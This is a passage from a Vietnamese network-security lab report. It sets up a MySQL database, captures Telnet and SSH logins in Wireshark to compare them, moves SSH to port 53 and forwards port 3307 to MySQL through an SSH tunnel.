

Hình ‑ Cài đặt Mysql server

Bước 3: Khởi động mysql server

#service mysql start

#mysql -u root -p



Hình ‑ Khởi động Mysql

Bước 4: Tạo một user

#create user ‘username’@’localhost’ identified by ‘password’;



Hình ‑ Tạo một user

Bước 5: Tạo một cơ sở dữ liệu có tên saigondb

#create database saigondb;



Hình ‑ Tạo một cơ sở dữ liệu tên saigondb

Bước 6: Thiết lập quyền truy xuất cho user đã tạo

#grant all on saigondb.* to ‘username’@’localhost’;



Hình ‑ Thiết lập quyền truy xuất cho user đã tạo

Bước 7: Xem cơ sở dữ liệu đã tạo



Hình ‑ Xem cơ sở dữ liệu đã tạo

Bước 8: Đăng xuất khỏi mysql



Hình ‑ Đăng xuất khỏi mysql

Bước 9: Mở telnet service

#sudo /etc/init.d/openbsd-inetd restart



Hình ‑ Mở telnet service

Bước 10: Dùng máy tính người quản trị cấu hình một kết nối Putty đến MySQL server



Hình ‑ Cấu hình putty kết nối tới mysql

Bước 11: Mở wireshark kiểm tra



Hình ‑ Mở wireshark kiểm tra

Bước 12: Thực hiện đăng nhập từ xa vào Linux server và tiến hành đăng nhập vào cơ sở dữ liệu saigondb bằng username đã tạo.



Hình ‑ Đăng nhập từ máy client

Bước 13: Phân tích gói tin bắt đc



Hình ‑ Phân tích gói tin bắt được

### Phần 2: Remote access dùng ssh

Bước 1: Mở lại putty cấu hình tùy chọn và thực hiện kết nối đăng nhập như bước 12 phần 1. Nhận xét



Hình ‑ Thực hiện kết nối lại bằng ssh



Hình ‑ Dùng wireshark để nhận xét

Nhận xét: Khi kết nối qua giao thức SSH, các gói tin chứa nội dung thông tin bị mã hóa, sẽ an toàn và bảo mật hơn so với dùng TELNET

Bước 2: Cài đặt OpenSSH server trên máy server

#apt-get install openssh-server



Hình ‑ Cài đặt openssh

Bước 3: Hiệu chỉnh file cấu hình /etc/ssh/sshd_config:

Port 53



Hình ‑ Hiệu chỉnh file cấu hình sshd_config

Bước 4: Khởi động ssh

#service ssh start



Hình ‑ Khởi động ssh

Bước 5: Tham khảo lệnh sử dụng ssh ở client để thực hiện kết nối từ một máy linux đến máy chạy ssh server đã cài đặt ở trên (với user và địa chỉ IP thực tế)

Nhận xét : Sau khi đổi SSH port sang 53 ở máy server thì ở client không thể ssh tới server bằng tài khoản user hoặc root của máy server, vì ở máy client chưa đổi SSH port sang 53, vẫn còn giữ port mặc định 22.

Hình II‑19 Kết nối ssh trên máy client qua port 53

Bước 6: Thực hiện

Ssh <user>@IP address> -p 53

Bước 7: Cấu hình forwading giữa port 3307 và 53



Hình ‑.1 Cấu hình forwading giữa port 3307 và 53



Hình ‑ Cấu hình forwading giữa port 3307 và 53 ở máy client

Sau khi chạy lệnh trên ở máy remote, máy remote bắt đầu mở port 3307 cho việc chạy SSH, cụ thể trong hình dưới port 3307 đang ở trạng thái **LISTEN**



Hình ‑ Quan sát bằng nestat -tunlp

Bước 8: Thực hiện: nc <ip address> 3307 (trên máy người quản trị) quan sát kết quả và nhận xét



Hình ‑ Thực hiện: nc <ip address> 3307

Bước 9: Cấu hình port forwading để kết nối với mysql server qua ssh

#ssh -L 3307:localhost:3306 root@localhost



Hình ‑ Cấu hình port forwading để kết nối với mysql server qua ssh

Bước 10: Hủy Cấu hình port forwading ở bước 7



Hình ‑ Hủy Cấu hình port forwading ở bước 7

Bước 11: Thực hiện lại bước 9



Hình ‑ Thực hiện lại bước 9

Bước 12: Thực hiện: nc localhost 3307



Hình ‑ Thực hiện: nc localhost 3307

Quan sát kết quả và nhận xét: kết quả tương tự khi thực hiện **nc** ở bước 8

Bước 13 : Trên máy người quản trị thực hiện port forwading đến mysql server

#ssh -L 3307:localhost :3306 root@<server ip address> -p53



Hình ‑ thực hiện port forwading đến mysql server

Bước 14: Mở wireshark



Hình ‑ Quan sát gói tin trên wireshark

Bước 15: Thực hiện kết nối đến mysql server từ máy người quản trị



Hình ‑ Thực hiện kết nối đến mysql server từ máy người quản trị

Bước 16: Thực hiện các bước đăng nhập mysql với username (đã tạo ở phần 1) và tiến hành vài thao tác quản trị saigondb (đã tạo ở phần 1)

